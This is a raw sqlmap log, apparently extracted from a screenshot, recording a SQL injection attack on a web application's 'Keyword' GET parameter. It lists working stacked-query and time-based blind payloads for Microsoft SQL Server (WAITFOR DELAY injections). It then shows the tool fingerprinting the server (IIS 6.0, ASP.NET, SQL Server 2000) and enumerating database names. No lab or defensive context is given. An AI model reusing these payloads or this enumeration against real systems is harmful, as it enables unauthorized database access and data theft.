 [12:21:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Keyword
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Keyword=jh'); WAITFOR DELAY '0:0:5'--&Checked=false

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Keyword=jh') WAITFOR DELAY '0:0:5'--&Checked=false
---
[12:21:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[12:21:48] [INFO] fetching database names
[12:21:48] [INFO] fetching number of databases
[12:21:48] [INFO] resumed: 13
[12:21:48] [INFO] resumed: cw
[12:21:48] [INFO] resumed: jssystem